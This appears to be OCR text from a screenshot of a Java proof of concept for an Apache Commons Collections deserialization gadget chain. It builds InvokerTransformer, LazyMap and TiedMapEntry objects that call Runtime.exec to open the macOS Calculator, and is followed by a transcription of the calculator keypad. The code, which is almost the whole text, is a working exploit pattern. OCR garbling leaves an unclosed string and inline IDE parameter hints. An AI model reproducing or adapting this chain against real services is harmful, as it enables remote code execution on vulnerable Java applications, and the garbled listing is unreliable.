 30 2 3
public class CC4_test6 {
public static void main(String[] args) throws Exception {
Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer( constantToReturn: 1)};
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"/System/Application cOS/Calculator
new ConstantTransformer( constantToReturn: 1)
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
Map innerMap = new HashMap();
Map outerMap= LazyMap.lazyMap(innerMap,transformerChain);
TiedMapEntry tme=new TiedMapEntry(outerMap, key: "com.xxxbank");
Map expMap = new HashMap();
expMap.put(tme, "xxxbank");
outerMap.remove( key: "com.xxxbank");
Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =